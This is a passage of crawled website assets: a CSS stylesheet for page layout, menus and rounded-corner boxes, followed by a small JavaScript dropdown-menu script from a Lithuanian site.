	PADDING-RIGHT: 0px; BACKGROUND-POSITION: 0% 100%; PADDING-LEFT: 0px; LEFT: 50%; PADDING-BOTTOM: 5px; MARGIN-LEFT: -498px; WIDTH: 996px; PADDING-TOP: 13px; BACKGROUND-REPEAT: no-repeat; POSITION: relative; 
}
#listwhite {
	PADDING-RIGHT: 9px; BACKGROUND-POSITION: 0% 100%; PADDING-LEFT: 9px; PADDING-BOTTOM: 6px; MARGIN: 0px 9px; PADDING-TOP: 6px; BACKGROUND-REPEAT: no-repeat; POSITION: relative; 
}
*/
/*
#listblack {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; PADDING-TOP: 0px; 
	BORDER-SPACING: 0px;
	MARGIN: 0px;
	BACKGROUND-POSITION: 0% 100%; /* LEFT: 50%;  */
	/* MARGIN-LEFT: -512px; WIDTH: 1024px;  */
	BACKGROUND-REPEAT: no-repeat; POSITION: relative; /*BACKGROUND-COLOR: #FFFFFF*/
	
}
#listwhite {
	PADDING-RIGHT: 5px; PADDING-LEFT: 5px; PADDING-BOTTOM: 0px; PADDING-TOP: 0px; 
	/* WIDTH: 1024px; */
	BACKGROUND-POSITION: 0% 100%; MARGIN: 0px 5px; BACKGROUND-REPEAT: no-repeat; POSITION: relative; /*BACKGROUND-COLOR: #fff*/
}
*/
TD.leftcolumn {   /*inside greybox*/
	PADDING-TOP: 0px; PADDING-RIGHT: 5px; PADDING-LEFT: 5px; PADDING-BOTTOM: 5px; margin: 0px;
	BORDER-SPACING: 0px;
	VERTICAL-ALIGN: top; 
	BACKGROUND-IMAGE: url(bg_left); BACKGROUND-REPEAT: repeat-y;
}
TD.content {
	PADDING-TOP: 0px; PADDING-RIGHT: 4px; PADDING-LEFT: 4px; PADDING-BOTTOM: 0px; 
	BORDER-SPACING: 0px;
	VERTICAL-ALIGN: top;
	/*WIDTH: 800px; 	*/
	/*BACKGROUND-COLOR: #FFFFFF */
}
DIV.noprint {
}


/**********************************/

#head {
	HEIGHT: auto
}
/************************/
DIV#topmenu {
	padding-top: 0px; padding-bottom: 0px; MARGIN: 0;PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; PADDING-TOP: 0px;  MARGIN: 0px; 
	  /*WIDTH: 600px;  COLOR: #EDEDE8; BACKGROUND-COLOR: #EDEDE8;*/
}
TABLE.topmenu {
	MARGIN: 0; WIDTH: 100%; 
}
TABLE.topmenu TD {
	/* BORDER-RIGHT: #FFFFFF 2px solid;  */
}
TABLE.topmenu A.lvl1 {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; PADDING-TOP: 0px;  MARGIN: 0px; 
	DISPLAY: block;  WIDTH: auto;  /*LINE-HEIGHT: 10px; HEIGHT: 10px;    */ 
	FONT-WEIGHT: bold; FONT-SIZE: 13px; 
	COLOR: #FFFFFF; FONT-FAMILY:  cambria, verdana, Arial, sans-serif; 
	TEXT-ALIGN: center; TEXT-DECORATION: none;
	/* background-color: #d7d3bb; */
}
TABLE.topmenu A.lvl1:hover {
	COLOR: #D7D3BB; /*BACKGROUND-COLOR: #D7D3BB;*/
}
TABLE.topmenu A.lvl2 {
	
	PADDING-RIGHT: 5px; PADDING-LEFT: 5px; PADDING-BOTTOM: 3px; PADDING-TOP: 3px; 
	DISPLAY: block; FONT-WEIGHT: bold; FONT-SIZE: 13px; COLOR: #FFFFFF; 
	FONT-FAMILY:  cambria, verdana, Arial, sans-serif; 
	WHITE-SPACE: nowrap; TEXT-DECORATION: none;
	/* BACKGROUND-COLOR: #A6A68E; */
}
TABLE.topmenu A.lvl2:hover {
	COLOR: #D7D3BB; /*BACKGROUND-COLOR: #D7D3BB; */
}
TABLE.topmenu DIV.child {
	Z-INDEX: 100; VISIBILITY: hidden; POSITION: absolute; TOP: 2px /* BORDER-TOP: #A6A68E 1px solid;  */
}

/************************************************/
/*

TD.leftcolumn {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; PADDING-TOP: 0px; 
	VERTICAL-ALIGN: top; WIDTH: 205px; BACKGROUND-COLOR: #FFFFFF
}
TD.content {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; PADDING-TOP: 15px; BACKGROUND-POSITION: 100% 0%; VERTICAL-ALIGN: top; BACKGROUND-COLOR: #FFFFFF
}
*/




H1, H1 a{
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px 0px 8px; 
	FONT-WEIGHT: normal; FONT-SIZE: 18px; 
	COLOR: #404040; PADDING-TOP: 0px; FONT-FAMILY: Trebuchet MS, Verdana, Arial, Helvetica, sans-serif
}

H2, H2 a{
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; 
	FONT-WEIGHT: normal; FONT-SIZE: 18px; PADDING-BOTTOM: 0px; 
	MARGIN: 0px 0px 20px; COLOR: #24282a; PADDING-TOP: 0px; FONT-FAMILY: "Calibri", "Verdana";
	FONT-SIZE: 18px; MARGIN: 0px 0px 17px;
}
H3, H3 a{
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; 
	FONT-WEIGHT: normal; FONT-SIZE: 18px; 
	PADDING-BOTTOM: 0px; MARGIN: 0px 0px 20px; 
	COLOR: #24282a; PADDING-TOP: 0px; FONT-FAMILY: "Calibri", "Verdana";
	FONT-SIZE: 17px; MARGIN: 0px 0px 5px;
}

DIV.text {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; PADDING-TOP: 0px
}
DIV.line {
	PADDING-RIGHT: 0px; BACKGROUND-POSITION: 50% 3px; PADDING-LEFT: 0px; 
	/*BACKGROUND-IMAGE: url(/system/template/html/page.html/files/line.gif); BACKGROUND-REPEAT: no-repeat; */	
	PADDING-BOTTOM: 15px; MARGIN: 15px 0px 0px; PADDING-TOP: 0px; TEXT-ALIGN: right
}
INPUT.fill {
	WIDTH: 95%
}
TEXTAREA {
	WIDTH: 95%
}
/*
SELECT {
	WIDTH: 95%
}
*/
SELECT.day {
	WIDTH: 50px
}
SELECT.month {
	WIDTH: 50px
}
SELECT.year {
	WIDTH: 80px
}
INPUT.action {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; FONT-WEIGHT: bold; PADDING-BOTTOM: 0px; PADDING-TOP: 0px
}
TD.fname {
	PADDING-RIGHT: 10px; PADDING-LEFT: 0px; FONT-WEIGHT: bold; PADDING-BOTTOM: 0px; VERTICAL-ALIGN: top; PADDING-TOP: 3px; TEXT-ALIGN: right
}
TD.gallery {
	BORDER-RIGHT: #cccbbe 1px solid; BORDER-TOP: #cccbbe 1px solid; VERTICAL-ALIGN: middle; BORDER-LEFT: #cccbbe 1px solid; BORDER-BOTTOM: #cccbbe 1px solid; TEXT-ALIGN: center
}
TD.gallery_wow {
	BORDER-RIGHT: #cccbbe 1px solid; BORDER-TOP: #cccbbe 1px solid; BORDER-LEFT: #cccbbe 1px solid; BORDER-BOTTOM: #cccbbe 1px solid; VERTICAL-ALIGN: middle; TEXT-ALIGN: center
}
TD.gallery DIV.popup {
	BORDER-RIGHT: #0c2022 1px solid; BORDER-TOP: #0c2022 1px solid; Z-INDEX: 1; VISIBILITY: hidden; BORDER-LEFT: #0c2022 1px solid; BORDER-BOTTOM: #0c2022 1px solid; WHITE-SPACE: nowrap; POSITION: absolute; BACKGROUND-COLOR: #FFFFFF; TEXT-ALIGN: left
}
TABLE.norml {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; WIDTH: 100%; PADDING-TOP: 0px; BORDER-COLLAPSE: collapse; border-spacing: 0
}
/*start of shadows*/
DIV.outerpair1 {
	BACKGROUND: url(/system/template/html/page.html/files/upperrightfade.gif) RIGHT TOP NO-REPEAT; 
}
DIV.outerpair2 {
	BACKGROUND: url(/system/template/html/page.html/files/lowerleftfade.gif) LEFT BOTTOM NO-REPEAT; 
}
DIV.shadowbox {
	BACKGROUND: url(/system/template/html/page.html/files/shadow.gif) BOTTOM RIGHT;
}
DIV.innerbox {
	PADDING-RIGHT: 7px; PADDING-BOTTOM: 8px; 
}
/* end of shadows*/

/*start of grey shadows*/
DIV.outerpair1_grey {
	BACKGROUND: url(/system/template/html/page.html/files/upperrightfade_grey.jpg) RIGHT TOP NO-REPEAT; 
}
DIV.outerpair2_grey {
	BACKGROUND: url(/system/template/html/page.html/files/lowerleftfade_grey.jpg) LEFT BOTTOM NO-REPEAT; 
}
DIV.shadowbox_grey {
	BACKGROUND: url(/system/template/html/page.html/files/shadow_grey.jpg) BOTTOM RIGHT;
}
DIV.innerbox_grey {
	PADDING-RIGHT: 7px; PADDING-BOTTOM: 8px; 
}
/* end of grey shadows*/

/* grey box with round corners */
.roundedcornr_box {
   background: #f6f5ef;
}
.roundedcornr_top div {
   background: url(roundedcornr_tl.png) no-repeat top left;
}
.roundedcornr_top {
   background: url(roundedcornr_tr.png) no-repeat top right;
}
.roundedcornr_bottom div {
   background: url(roundedcornr_bl.png) no-repeat bottom left;
}
.roundedcornr_bottom {
   background: url(roundedcornr_br.png) no-repeat bottom right;
}

.roundedcornr_top div, .roundedcornr_top, 
.roundedcornr_bottom div, .roundedcornr_bottom {
   width: 100%;
   height: 5px;
   font-size: 1px;
}
.roundedcornr_content { margin: 0 0px; }

/* end of grey box with round corners*/

TD.no_photo {
	vertical-align:middle; background: url(/system/template/html/page.html/files/no_photo.jpg); background-repeat: no-repeat;
	PADDING-LEFT: 6px; PADDING-TOP: 6px; PADDING-RIGHT: 28px; PADDING-BOTTOM: 22px; TEXT-ALIGN: center; 
}

TD.vatop {
	VERTICAL-ALIGN: top
}
TD.vabottom {
	VERTICAL-ALIGN: bottom
}

#news_form input, #news_form textarea {
	width: 400px;
}
#news_form .submit {
	width: 160px;
	font-weight: 800;
	padding: 0;
}

/****************************  START OF CORNERs (TRANSPARENT)  **************************/

/*GREY rounded corners (transparent)*/
.b1f, .b2f, .b3f, .b4f, .contentf, .contentf2{
	background: url(/system/template/html/page.html/files/alpha-grey.png);    /* background:#A6A68E; */
}
.b1f, .b2f, .b3f, .b4f, .contentf2{
	font-size:1px; overflow:hidden; display:block; 
}
.b1f {
	height:1px;  margin:0 5px;
}
.b2f {
	height:1px;  margin:0 3px;
}
.b3f {
	height:1px;  margin:0 2px;
}
.b4f {
	height:2px;  margin:0 1px;
}
/*end of rounded corners*/


/*WHITE rounded corners (corners transparent)*/
.wb1f, .wb2f, .wb3f, .wb4f, .wcontentf{
	/* background: url(/system/template/html/page.html/files/alpha-white.png); */   background:#FFFFFF;  
}
.wb1f, .wb2f, .wb3f, .wb4f{
	font-size:1px; overflow:hidden; display:block; 
}
.wb1f {
	height:1px; margin:0 5px;
}
.wb2f {
	height:1px; margin:0 3px;
}
.wb3f {
	height:1px; margin:0 2px;
}
.wb4f {
	height:2px; margin:0 1px;
}
/*rounded corners*/


/*LIGHT rounded corners (transparent)*/
.gb1f, .gb2f, .gb3f, .gb4f, .gcontentf{
	/* background: url(/system/template/html/page.html/files/alpha-light.png); */   background:#f6f5ef; 
}
.gb1f, .gb2f, .gb3f, .gb4f{
	font-size:1px; overflow:hidden; display:block;  
}
.gb1f {
	height:1px; margin:0 5px;
}
.gb2f {
	height:1px; margin:0 3px;
}
.gb3f {
	height:1px; margin:0 2px;
}
.gb4f {
	height:2px; margin:0 1px;
}
/*rounded corners*/

/*SUPER LIGHT rounded corners (transparent)*/
.sgb1f, .sgb2f, .sgb3f, .sgb4f, .sgcontentf{
	background: url(/system/template/html/page.html/files/alpha-superlight.png);   /* background:#f6f5ef; */
}
.sgb1f, .sgb2f, .sgb3f, .sgb4f{
	font-size:1px; overflow:hidden; display:block;  
}
.sgb1f {
	height:1px; margin:0 5px;
}
.sgb2f {
	height:1px; margin:0 3px;
}
.sgb3f {
	height:1px; margin:0 2px;
}
.sgb4f {
	height:2px; margin:0 1px;
}
/*rounded corners*/

/*LIGHT rounded corners - RIGHT ONLY*/
.right_gb1f, .right_gb2f, .right_gb3f, .right_gb4f{
	font-size:1px; overflow:hidden; display:block;  background:#f6f5ef; 
}
.right_gb1f {
	height:1px; margin-right: 5px;
}
.right_gb2f {
	height:1px;margin-right: 3px;
}
.right_gb3f {
	height:1px; margin-right: 2px;
}
.right_gb4f {
	height:2px; margin-right: 1px;
}
/*rounded corners - RIGHT ONLY*/

/*WHITE rounded corners - RIGHT ONLY*/
.right_wb1f, .right_wb2f, .right_wb3f, .right_wb4f{   
	font-size:1px; overflow:hidden; display:block;  background:#FFFFFF; 
}
.right_wb1f {
	height:1px; margin-right: 5px;
}
.right_wb2f {
	height:1px; margin-right: 3px;
}
.right_wb3f {
	height:1px; margin-right: 2px;
}
.right_wb4f {
	height:2px; margin-right: 1px;
}
/*rounded corners - RIGHT ONLY*/

/*LIGHT rounded corners - LEFT ONLY*/
.left_gb1f, .left_gb2f, .left_gb3f, .left_gb4f{
	font-size:1px; overflow:hidden; display:block;  background:#f6f5ef; 
}
.left_gb1f {
	height:1px; margin-left: 5px;
}
.left_gb2f {
	height:1px;margin-left: 3px;
}
.left_gb3f {
	height:1px; margin-left: 2px;
}
.left_gb4f {
	height:2px; margin-left: 1px;
}
/*rounded corners - RIGHT ONLY*/

/*WHITE rounded corners - LEFT ONLY*/
.left_wb1f, .left_wb2f, .left_wb3f, .left_wb4f{   
	font-size:1px; overflow:hidden; display:block;  background:#FFFFFF; 
}
.left_wb1f {
	height:1px; margin-left: 5px;
}
.left_wb2f {
	height:1px; margin-left: 3px;
}
.left_wb3f {
	height:1px; margin-left: 2px;
}
.left_wb4f {
	height:2px; margin-left: 1px;
}
/*rounded corners - RIGHT ONLY*/



/***  Pure CSS Disjointed Image Rollovers  ****/
#Relative {position: relative; margin:0 auto 14px auto; min-height:200px; _height:200px /**for IE6 Only**/ }

/**menu**/


#navlist {

padding: 0 10px 10px;
margin-left: 220;

/* padding: 0 1px 1px;
margin-left: 0;
font: bold 12px Verdana, sans-serif; 
*/
}

#navlist li {
/*
list-style: none;
margin: 0;
display: inline;
*/
}

#navlist li a {

padding: 0.5em 0.5em 0.5em 0.75em;
/* border-left: 1em solid #AAB; */
/* background: #CCD;  */
text-decoration: none;

}

#navlist li a:link { 
/*
color: #448; 
*/
}

#navlist li a:visited { 
/*
color: #667; 
*/
}

#navlist li a:hover, #navlist li a:active, #navlist li a:focus{
border-color: #FF9900;
color: #FFF;
background: #0099FF;
visibility: visible;}

/**Default Image container**/

#defaultImage {
visibility:visible;
display:block;
position:absolute;
/*left:49px;*/ left:0px;          /**adjust position in pixels or % **/
/*top:50px;*/  top:0px;          /**adjust position in pixel or %**/
}

/**disjointed image rules**/

#navlist li a span {
visibility:hidden;
display:block;
position:absolute;
/*left:49px;*/ left:0px;      /**position same as default image layer above**/
/*top:50px;*/  top:0px;     /**position same as default image layer above**/
color:#666; }

#navlist li a:hover span, #navlist li a:active span, #navlist li a:focus span {
visibility:visible;}

/**end menu**/








--- FILE ---
content_type: application/javascript
request_url: http://gyvunugloba.lt/system/template/html/page.html/files/ddmenu.js?20110728
body_size: 2040
content:
var brname=navigator.appName, BrVer='';
if(brname.substring(0,2)=="Mi")
	BrVer='E';
var timer = 0;
lastid = -1;

function ddmenu_show(id)
{
	if(!((document.all)?document.all['menu'+id]:document.getElementById('menu'+id)))
		return;
	clearTimeout(timer);
	if((id != lastid) && (lastid!=-1))
		((document.all)?document.all['menu'+lastid]:document.getElementById('menu'+lastid)).style.visibility = 'hidden';
	hideElement("SELECT", document.getElementById('menu'+lastid));
	lastid = id;
	((document.all)?document.all['menu'+lastid]:document.getElementById('menu'+lastid)).style.visibility = 'visible';
}

function ddmenu_hide(id)
{
	if(!((document.all)?document.all['menu'+id]:document.getElementById('menu'+id)))
		return;
	showElement("SELECT");
	timer = setTimeout("if('"+id+"' == '"+lastid+"'){((document.all)?document.all['menu"+lastid+"']:document.getElementById('menu"+lastid+"')).style.visibility = 'hidden';}", 0)
}


function GetPos(el)
{
	if (!el || !el.offsetParent)return false;
	var res=Array()
	res["left"] = el.offsetLeft;
	res["top"] = el.offsetTop;
	var objParent = el.offsetParent;
	while (objParent.tagName.toUpperCase()!="BODY")
	{
		res["left"] += objParent.offsetLeft;
		res["top"] += objParent.offsetTop;
		objParent = objParent.offsetParent;
	}
	res["right"]=res["left"]+el.offsetWidth;
	res["bottom"]=res["top"]+el.offsetHeight;
	return res;
}

function hideElement(elName, Menu)
{
	if(BrVer!='E') return;
	for (i = 0; i < document.all.tags(elName).length; i++)
	{
		Obj = document.all.tags(elName)[i];
		if(!(pMenu=GetPos(Menu)))continue;
		if(!(pObj=GetPos(Obj)))continue;

		if(pObj["left"]<pMenu["right"] && pMenu["left"]<pObj["right"] && pObj["top"]<pMenu["bottom"] && pMenu["top"]<pObj["bottom"])
			Obj.style.visibility = "hidden";
	}
}

function showElement(elName)
{
	if(BrVer!='E') return;
	for (i = 0; i < document.all.tags(elName).length; i++)
	{
		obj = document.all.tags(elName)[i];
		if (!obj || !obj.offsetParent)continue;
		if(obj.style.visibility=="hidden")
			obj.style.visibility = "visible";
	}
}
